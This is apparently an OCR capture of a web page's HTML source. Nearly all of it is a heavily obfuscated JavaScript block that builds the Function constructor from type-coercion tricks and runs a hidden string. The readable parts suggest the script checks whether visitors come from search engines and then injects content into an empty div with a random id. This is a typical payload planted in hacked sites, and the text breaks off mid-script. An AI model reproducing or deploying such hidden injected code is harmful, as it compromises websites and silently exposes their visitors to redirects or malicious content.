
the night. 02 Tor E Hielm 2. </p>
<br />
<br>C5iui<br>
<br><div id="sr0n7-134-0b1-oavd51"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,55,51,52,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[23]+([]+[]+[][[]])[+!+[]]+$[24]+$[13]+$[14]+$[25]+$[26]+$[13]+$[23]+([]+[]+{})[!+[]+!+[]]+$[14]+$[13]+([]+[]+{})[+!+[]]+(![]+[])[+!+[]]+$[0]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[14]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[14]+$[25]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[23]+$[23]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[